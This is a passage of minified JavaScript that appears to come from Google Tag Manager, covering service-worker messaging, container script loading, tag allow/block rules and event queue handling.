(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Ur("si",a.Pd,g);Ur("m",0,g);Ur("iss",f,g);Ur("if",c,g);Vr(b,g);d&&Ur("fm",encodeURIComponent(d.substring(0,Sr)),g);this.U(g);};Zr.prototype.D=function(a,b,c,d,e){var f=[];Ur("m",1,f);Ur("s",a,f);Ur("po",Wr(),f);b&&(Ur("st",b.state,f),Ur("si",b.Pd,f),Ur("sm",b.Xd,f));Vr(c,f);Ur("c",d,f);e&&Ur("fm",encodeURIComponent(e.substring(0,Sr)),f);this.U(f);
};Zr.prototype.U=function(a){a=a===void 0?[]:a;!hg||this.P>=Rr||(Ur("pid",Tr,a),Ur("bc",++this.P,a),a.unshift("ctid="+A(5)+"&t=s"),this.V(""+Xr+a.join("&")))};function $r(a){return a.performance&&a.performance.now()||Date.now()}
var bs=function(a,b){var c=as,d;var e=function(f,g,l){l=l===void 0?{yj:function(){},Aj:function(){},xj:function(){},onFailure:function(){}}:l;this.Km=f;this.D=g;this.P=l;this.la=this.oa=this.heartbeatCount=this.Jm=0;this.Pe=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.Pd=$r(this.D);this.Xd=$r(this.D);this.V=10};e.prototype.init=function(){this.U(1);this.ub()};e.prototype.getState=function(){return{state:this.state,
Pd:Math.round($r(this.D)-this.Pd),Xd:Math.round($r(this.D)-this.Xd)}};e.prototype.U=function(f){this.state!==f&&(this.state=f,this.Xd=$r(this.D))};e.prototype.Zi=function(){return String(this.Jm++)};e.prototype.ub=function(){var f=this;this.heartbeatCount++;this.hc({type:0,clientId:this.id,requestId:this.Zi(),maxDelay:this.Se()},function(g){if(g.type===0){var l;if(((l=g.failure)==null?void 0:l.failureType)!=null)if(g.stats&&(f.stats=g.stats),f.la++,g.isDead||f.la>c.Fi){var m=g.isDead&&g.failure.failureType;
f.V=m||10;f.U(4);f.Im();var n,p;(p=(n=f.P).xj)==null||p.call(n,{failureType:m||10,data:g.failure.data})}else f.U(3),f.bj();else{if(f.heartbeatCount>g.stats.heartbeatCount+c.Fi){f.heartbeatCount=g.stats.heartbeatCount;var q,r;(r=(q=f.P).onFailure)==null||r.call(q,{failureType:13})}f.stats=g.stats;var t=f.state;f.U(2);if(t!==2)if(f.Pe){var v,u;(u=(v=f.P).Aj)==null||u.call(v)}else{f.Pe=!0;var w,x;(x=(w=f.P).yj)==null||x.call(w)}f.la=0;f.Lm();f.bj()}}})};e.prototype.Se=function(){return this.state===
2?c.Wl:c.Gm};e.prototype.bj=function(){var f=this;this.D.setTimeout(function(){f.ub()},Math.max(0,this.Se()-($r(this.D)-this.oa)))};e.prototype.Nm=function(f,g,l){var m=this;this.hc({type:1,clientId:this.id,requestId:this.Zi(),command:f},function(n){if(n.type===1)if(n.result)g(n.result);else{var p,q,r,t={failureType:(r=(p=n.failure)==null?void 0:p.failureType)!=null?r:12,data:(q=n.failure)==null?void 0:q.data},v,u;(u=(v=m.P).onFailure)==null||u.call(v,t);l(t)}})};e.prototype.hc=function(f,g){var l=
this;if(this.state===4)f.failure={failureType:this.V},g(f);else{var m=this.state!==2&&f.type!==0,n=f.requestId,p,q=this.D.setTimeout(function(){var t=l.H[n];t&&(Mh(6),l.Ed(t,7))},(p=f.maxDelay)!=null?p:c.gk),r={request:f,Hj:g,Dj:m,En:q};this.H[n]=r;m||this.sendRequest(r)}};e.prototype.sendRequest=function(f){this.oa=$r(this.D);f.Dj=!1;this.Km(f.request)};e.prototype.Lm=function(){for(var f=h(Object.keys(this.H)),g=f.next();!g.done;g=f.next()){var l=this.H[g.value];l.Dj&&this.sendRequest(l)}};e.prototype.Im=
function(){for(var f=h(Object.keys(this.H)),g=f.next();!g.done;g=f.next())this.Ed(this.H[g.value],this.V)};e.prototype.Ed=function(f,g){this.Pc(f);var l=f.request;l.failure={failureType:g};f.Hj(l)};e.prototype.Pc=function(f){delete this.H[f.request.requestId];this.D.clearTimeout(f.En)};e.prototype.pn=function(f){this.oa=$r(this.D);var g=this.H[f.requestId];if(g)this.Pc(g),g.Hj(f);else{var l,m;(m=(l=this.P).onFailure)==null||m.call(l,{failureType:14})}};d=new e(a,k,b);
return d};var cs;
var ds=function(){cs||(cs=new Zr);return cs},Yr=function(a){ih(kh(Lg.aa.Ib),function(){Wb(a)})},es=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},fs=function(a){var b=a,c,d=qd(11);d=qd(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},gs=function(a){var b=k.location.origin;if(!b)return null;(O(432)?bf():bf()&&!a)&&(a=""+b+cf()+"/_/service_worker");return fs(a)},hs=function(a){var b=ph(lh.T.Pi);return b&&b[a]},as={Gm:sd(53,500),Wl:sd(54,5E3),Fi:sd(8,20),gk:sd(55,5E3)},is=function(a){var b=this;this.H=ds();this.V=this.U=!1;this.la=null;this.initTime=Math.round(hb());this.D=15;this.P=this.Wm(a);k.setTimeout(function(){b.initialize()},1E3);Yb(function(){b.yn(a)})};ca=is.prototype;ca.delegate=function(a,b,c){this.getState()!==
2?(this.H.D(this.D,{state:this.getState(),Pd:this.initTime,Xd:Math.round(hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.P.Nm(a,b,c)};ca.getState=function(){return this.P.getState().state};ca.yn=function(a){var b=k.location.origin,c=this,d=Ub();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?es(f):"",m;O(133)&&(m={sandbox:"allow-same-origin allow-scripts"});
Ub(g+"sw_iframe.html?origin="+encodeURIComponent(b)+l,void 0,m,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.P.pn(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.H.H(void 0,void 0,this.D,p.toString())}};ca.Wm=
function(a){var b=this,c=bs(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{yj:function(){b.U=!0;b.H.H(c.getState(),c.stats)},Aj:function(){},xj:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.H.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.H.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};ca.initialize=function(){this.V||
this.P.init();this.V=!0};function js(){var a=zd("",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}var ks=function(a,b,c,d){var e;if((e=hs(a))==null||!e.delegate){var f=Gb()?16:6;ds().D(f,void 0,void 0,b.commandType);d({failureType:f});return}hs(a).delegate(b,c,d);};
function ls(a,b,c,d,e){var f=O(277)?gs():fs();if(f===null){d(Gb()?16:6);return}var g,l=(g=hs(f.origin))==null?void 0:g.initTime,m=Math.round(hb());ks(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:l?m-l:void 0,encryptionKeyString:e,reportEarlySuccess:O(441)}},function(n){c(n)},function(n){d(n.failureType)});};var ms=function(a,b){this.Gn=a;this.timeoutMs=b;this.Yc=void 0},Cg=function(a){a.Yc||(a.Yc=setTimeout(function(){a.Gn();a.Yc=void 0},a.timeoutMs))},Dg=function(a){a.Yc&&(clearTimeout(a.Yc),a.Yc=void 0)};function Js(){return Wi("dedupe_gclid",function(){return Im()})};var Os={dg:{Wj:"1",zl:"2",tm:"3"}};function Ts(a,b,c,d){var e=Tb(),f;if(e===1)a:{var g=A(3);g=g.toLowerCase();for(var l="https://"+g,m="http://"+g,n=1,p=y.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(l)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==k.location.protocol?a:b)+c};function Us(a,b,c,d){if(!Kf(a)){d.loadExperiments=De();Mf(a,d);var e=Vs(a),f=function(){uf().container[a]&&(uf().container[a].state=3);Ws()},g={destinationId:a,endpoint:0};if(bf())Ig(g,cf()+"/"+Xs(e),void 0,f);else{var l=mb(a,"GTM-"),m=gf(),n=c?"/gtag/js":"/gtm.js",p=Ys(b,n+e);if(!p){var q=A(3)+n;m&&Ib&&l&&(q=Ib.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);p=Ts("https://","http://",q+e)}Ig(g,p,void 0,f)}}}function Ws(){Nf()||$a(Of(),function(a,b){Zs(a,b.transportUrl,b.context);P(92)})}
function Zs(a,b,c){var d=tf(a);if(!d||d.state===0)if(c.loadExperiments||(c.loadExperiments=De()),Nf()){var e=uf(),f=tf(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Ff()},e.destinationArray[a]=[f]);vf({ctid:a,isDestination:!0});P(91)}else{var g=uf(),l=tf(a);l?l.state=1:(l={context:c,state:1,parent:Ff()},g.destinationArray[a]=[l]);vf({ctid:a,isDestination:!0});var m={destinationId:a,endpoint:0};if(bf()){var n="gtd"+Vs(a,!0);Ig(m,cf()+"/"+Xs(n))}else{var p="/gtag/destination"+Vs(a,!0),
q=Ys(b,p);q||(q=Ts("https://","http://",A(3)+p));Ig(m,q)}}}function Vs(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=A(19);d!=="dataLayer"&&(c+="&l="+d);if(!mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={Ej:od(15),Ij:A(14)};f=wc(g);c=e+("&gtm="+f);gf()&&(c+="&sign="+Fe.hg);var l=c,m=od(54);if(m===1){if(l+="&fps=fc",O(429)){var n=A(60);n&&(l+="&gdev="+n)}}else m===2&&(l+="&fps=fe");return l}
function Xs(a){if(!O(413))return a;var b=A(58);if(!b)return P(182),a;try{return xc(a,b)}catch(c){return P(183),a}}function Ys(a,b){if(!O(419))return ef(a,b);if(ff()&&a){var c=A(58),d=A(18);if(c&&d)try{b=d+"/"+xc(b,c)}catch(e){P(183)}return df(a,b)}};var $s=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),at={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},bt={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ct="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function dt(){var a=Yj("gtm.allowlist")||Yj("gtm.whitelist");a&&P(9);Je&&(O(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);$s.test(k.location&&k.location.hostname)&&(Je?P(116):(P(117),nd(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&lb(eb(a),at),c=Yj("gtm.blocklist")||Yj("gtm.blacklist");c||(c=Yj("tagTypeBlacklist"))&&P(3);c?P(8):c=[];$s.test(k.location&&k.location.hostname)&&(c=eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));eb(c).indexOf("google")>=0&&P(2);var d=c&&lb(eb(c),bt),e={};return function(f){var g=f&&f[zc.Fa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var l=Ne[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0){if(Je&&l.indexOf("cmpPartners")>=0){n=!0;break a}if(l&&l.length>0)for(var p=0;p<l.length;p++){if(b.indexOf(l[p])<0){P(11);n=!1;break a}}else{n=!1;break a}}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=Ya(d,l||[]);t&&
P(10);q=t}}var v=!m||q;!v&&(l.indexOf("sandboxedScripts")===-1?0:Je&&l.indexOf("cmpPartners")>=0?!et():b&&b.indexOf("sandboxedScripts")!==-1?0:Ya(d,ct))&&(v=!0);return e[g]=v}}function et(){var a=zd(A(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var ft=function(){this.H=0;this.D={}};ft.prototype.addListener=function(a,b,c){var d=++this.H;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Lj:c};return d};ft.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var ht=function(a,b){var c=[];$a(gt.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Lj===void 0||b.indexOf(e.Lj)>=0)&&c.push(e.listener)});return c};function it(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:A(5),originCId:Bf()}};function jt(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var lt=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;kt(this,a,b)},mt=function(a,b,c,d){if(He.hasOwnProperty(b)||b==="__zone")return-1;var e={};oc(d)&&(e=pc(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},nt=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},ot=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},kt=function(a,b,c){b!==void 0&&pt(a,b);c&&k.setTimeout(function(){ot(a)},
Number(c))},pt=function(a,b){var c=jb(function(){Yb(function(){b(A(5),a.eventData)})});a.D?c():a.U.push(c)},qt=function(a){a.P++;return jb(function(){a.H++;a.V&&a.H>=a.P&&ot(a)})},rt=function(a){a.V=!0;a.H>=a.P&&ot(a)};var st={};function tt(){return k[ut()]}
function ut(){return k.GoogleAnalyticsObject||"ga"}function xt(){var a=A(5);}
function zt(a,b){return function(){var c=tt(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),l=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",g,!0),f.set("hitCallback",l,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Ft=["es","1"],Gt={},Ht={};function It(a,b){if(hg){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Gt[a]=[["e",c],["eid",a]];Ck(a)}}function Jt(a){var b=a.eventId,c=a.Zd;if(!Gt[b])return[];var d=[];Ht[b]||d.push(Ft);d.push.apply(d,ya(Gt[b]));c&&(Ht[b]=!0);return d};var Kt={};function Lt(a,b,c){Kt[a]!=null||(Kt[a]={});var d;(d=Kt[a])[c]!=null||(d[c]={});Kt[a][c][b]=(Kt[a][c][b]||0)+1};var Mt={},Nt={};function Ot(a,b,c){if(hg&&b){var d=eg(b);Mt[a]=Mt[a]||[];Mt[a].push(c+d);var e=b[zc.Fa];if(!e)throw Error("Error: No function name given for function call.");var f=(bd[e]?"1":"2")+d;Nt[a]=Nt[a]||[];Nt[a].push(f);Ck(a)}}function Pt(a){var b=a.eventId,c=a.Zd,d=[],e=Mt[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Nt[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Mt[b],delete Nt[b]);return d};function Qt(a){var b=Bf(),c;c=c===void 0?!1:c;Rt().addRestriction(0,b,a,c)}function St(a){var b=Bf(),c;c=c===void 0?!1:c;Rt().addRestriction(1,b,a,c)}function Tt(){var a=Bf();return Rt().getRestrictions(1,a)}var Ut=function(){this.container={};this.D={}},Vt=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Ut.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Vt(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Ut.prototype.getRestrictions=function(a,b){var c=Vt(this,b);if(a===0){var d,e;return[].concat(ya((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),ya((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(ya((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),ya((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Ut.prototype.getExternalRestrictions=function(a,b){var c=Vt(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Ut.prototype.removeExternalRestrictions=function(a){var b=Vt(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Rt(){return Wi("r",function(){return new Ut})};function Wt(a,b,c,d){var e=$c[a],f=Xt(a,b,c,d);if(!f)return null;var g=kd(e[zc.Qi],c,[]);if(g&&g.length){var l=g[0];f=Wt(l.index,{onSuccess:f,onFailure:l.lj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Xt(a,b,c,d){function e(){function w(){Mh(3);var G=hb()-L;it(1,a,$c[a][zc.Vf]);Ot(c.id,f,"7");nt(c.jc,B,"exception",G);O(109)&&Jr(c,f,dr.J.ig);H||(H=!0,l())}if(f[zc.jm])l();else{var x=jd(f,c,[]),z=x[zc.Xj];if(z!=null)for(var C=0;C<z.length;C++)if(!Mi(z[C])){l();return}var B=mt(c.jc,String(f[zc.Fa]),Number(f[zc.Te]),x[zc.METADATA]),H=!1;x.vtp_gtmOnSuccess=function(){if(!H){H=!0;var G=hb()-L;Ot(c.id,$c[a],"5");nt(c.jc,B,"success",G);O(109)&&Jr(c,f,dr.J.kg);g()}};x.vtp_gtmOnFailure=function(){if(!H){H=
!0;var G=hb()-L;Ot(c.id,$c[a],"6");nt(c.jc,B,"failure",G);O(109)&&Jr(c,f,dr.J.jg);l()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);Ot(c.id,f,"1");O(109)&&Ir(c,f);var L=hb();try{md(x,{event:c,index:a,type:1})}catch(G){w(G)}O(109)&&Jr(c,f,dr.J.Xi)}}var f=$c[a],g=b.onSuccess,l=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=kd(f[zc.Yi],c,[]);if(n&&n.length){var p=n[0],q=Wt(p.index,{onSuccess:g,onFailure:l,terminate:m},c,d);if(!q)return null;
g=q;l=p.lj===2?m:q}if(f[zc.Ii]||f[zc.om]){var r=f[zc.Ii]?ad:c.Sn,t=g,v=l;if(!r[a]){var u=Yt(a,r,jb(e));g=u.onSuccess;l=u.onFailure}return function(){r[a](t,v)}}return e}function Yt(a,b,c){var d=[],e=[];b[a]=Zt(d,e,c);return{onSuccess:function(){b[a]=$t;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=au;for(var f=0;f<e.length;f++)e[f]()}}}function Zt(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function $t(a){a()}function au(a,b){b()};var du=function(a,b){for(var c=[],d=0;d<$c.length;d++)if(a[d]){var e=$c[d];var f=qt(b.jc);try{var g=Wt(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var l=e[zc.Fa];if(!l)throw Error("Error: No function name given for function call.");var m=bd[l];c.push({Kj:d,priorityOverride:(m?m.priorityOverride||0:0)||jt(e[zc.Fa],1)||0,execute:g})}else bu(d,b),f()}catch(p){f()}}c.sort(cu);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function eu(a,b){if(!gt)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=ht(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=qt(b);try{d[e](a,f)}catch(g){f()}}return!0}function cu(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Kj,l=b.Kj;f=g>l?1:g<l?-1:0}return f}
function bu(a,b){if(hg){var c=function(d){var e=b.isBlocked($c[d])?"3":"4",f=kd($c[d][zc.Qi],b,[]);f&&f.length&&c(f[0].index);Ot(b.id,$c[d],e);var g=kd($c[d][zc.Yi],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var fu=!1,gt;
function gu(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(O(109)){}if(d==="gtm.js"){if(fu)return!1;fu=!0}var e=!1,f=Tt(),g=pc(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}It(b,d);var l=a.eventCallback,m=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:hu(g,e),Sn:[],logMacroError:function(t,v,u){P(6);Mh(4);it(2,v,u)},cachedModelValues:iu(),jc:new lt(function(){if(O(109)){}l&&l.apply(l,Array.prototype.slice.call(arguments,
0))},m),originalEventData:g};O(109)&&Fr(n.id);var p=ud(n);O(109)&&Gr(n.id);e&&(p=ju(p));O(109)&&Er(b);var q=du(p,n),r=eu(a,n.jc);rt(n.jc);d!=="gtm.js"&&d!=="gtm.sync"||xt();return ku(p,q)||r}function iu(){var a={};a.event=ck("event",1);a.ecommerce=ck("ecommerce",1);a.gtm=ck("gtm");a.eventModel=ck("eventModel");return a}
function hu(a,b){var c=dt();return function(d){var e=c(d);if((!Je||!O(407))&&e)return!0;var f=d&&d[zc.Fa];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Je&&O(407)&&hg&&Lt(Number(a["gtm.uniqueEventId"]),f,"bl");var g,l=Bf();g=Rt().getRestrictions(0,l);var m=a;b&&(m=pc(a,null),m["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=Ne[f]||[],q=h(g),r=q.next();!r.done;r=q.next()){var t=r.value;try{t({entityId:f,securityGroups:p,originalEventData:m})||(n=!0)}catch(v){n=!0}}return n||
e}}function ju(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String($c[c][zc.Fa]);if(Ge[d]||$c[c][zc.qm]!==void 0||jt(d,2))b[c]=!0}return b}function ku(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&$c[c]&&!He[String($c[c][zc.Fa])])return!0;return!1};var lu=sd(61,2E3),Oi=["ad_storage","analytics_storage"];function mu(a){a&&(a===2&&nu()===3&&(a=4),Vi.gth={l:ou,s:a},Qi(function(){var b=function(){Tl("gtg_load_status",{status:a,expires:Date.now()+864E5})};Ni()?b():ah(jb(b),Oi)},Oi))}function pu(a){a=a===void 0?!1:a;if(O(439)&&ff()){var b=Wl("gtg_load_status"),c=b.value,d=a&&Sa(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&Sa(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:nu()}}
function nu(){var a;return(a=Vi.gth)==null?void 0:a.s}function qu(){nu()===1&&mu(3)}function ou(){mu(2)}function ru(){if(!pu(!0)){Vi.gth={l:ou,s:1};var a=A(5),b=mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+A(3)+b+"?id="+a+"&gtg_health=1";Sb(c,qu,qu);k.setTimeout(qu,lu)}};function su(){gt||(gt=new ft);gt.addListener("gtm.init",function(a,b){Be.H=!0;if(O(439)&&ff()){var c=kh(Lg.aa.Ib);gh(c)?ih(c,ru):ru()}xh();b()})};function tu(){if(Vi.pscdl!==void 0)ph(lh.T.tf)===void 0&&oh(lh.T.tf,Vi.pscdl);else{var a=function(c){Vi.pscdl=c;oh(lh.T.tf,c)},b=function(){a("error")};try{Fb.cookieDeprecationLabel?(a("pending"),Fb.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var uu=!1,vu=0,wu=[];function xu(a){if(!uu){var b=y.createEventObject,c=y.readyState==="complete",d=y.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){uu=!0;for(var e=0;e<wu.length;e++)Yb(wu[e])}wu.push=function(){for(var f=Aa.apply(0,arguments),g=0;g<f.length;g++)Yb(f[g]);return 0}}}function yu(){if(!uu&&vu<140){vu++;try{var a,b;(b=(a=y.documentElement).doScroll)==null||b.call(a,"left");xu()}catch(c){k.setTimeout(yu,50)}}}
function zu(){uu=!1;vu=0;if(y.readyState==="interactive"&&!y.createEventObject||y.readyState==="complete")xu();else{Xb(y,"DOMContentLoaded",xu);Xb(y,"readystatechange",xu);if(y.createEventObject&&y.documentElement.doScroll){var a=!0;try{a=!k.frameElement}catch(b){}a&&yu()}Xb(k,"load",xu)}}function Au(a){uu?a():wu.push(a)};function Bu(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:$i()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function Cu(a){for(var b=h([E.m.Kc,E.m.Yb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Kk.D[d];if(e)return e}}function Du(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[Q.C.eb]&&a.eventMetadata[Q.C.Pa]!==Bf()?!1:!0};var Eu=!1;var Fu={},Gu={};function Hu(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jg:void 0,wg:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jg=fj(g,b),e.Jg){var l=zf();Va(l,function(r){return function(t){return r.Jg.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var m=Fu[g]||[];e.wg={};m.forEach(function(r){return function(t){r.wg[t]=!0}}(e));for(var n=Cf(),p=0;p<n.length;p++)if(e.wg[n[p]]){c=c.concat(zf());break}var q=Gu[g]||[];q.length&&(c=c.concat(q))}}return{Fg:c,Fn:d}}
function Iu(a){$a(Fu,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Ju(a){$a(Gu,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function Ku(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=pc(b,null),b[E.m.sd]&&(d.eventCallback=b[E.m.sd]),b[E.m.te]&&(d.eventTimeout=b[E.m.te]));return d}
function Lu(a,b){var c=a&&a[E.m.Wb];c===void 0&&(c=Yj(E.m.Wb,2),c===void 0&&(c="default"));if(Ra(c)||Array.isArray(c)){var d;d=b.isGtmEvent?Ra(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=Hu(d,b.isGtmEvent),f=e.Fg,g=e.Fn;if(g.length)for(var l=Cu(a),m=0;m<g.length;m++){var n=fj(g[m],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=tf(n.destinationId))==null?void 0:q.state)===0||Zs(p,l,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Fg:gj(f,b.isGtmEvent),
Pm:gj(r,b.isGtmEvent)}}};var Mu=0;function Nu(a){jg&&a===void 0&&Mu===0&&(Vf("mcc","1"),Mu=1)};var Ou=function(){this.messages=[];this.D=[]};Ou.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(l){}};Ou.prototype.listen=function(a){this.D.push(a)};
Ou.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Ou.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Pu(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Pa]=A(6);Qu().enqueue(a,b,c)}function Ru(){var a=Su;Qu().listen(a)}
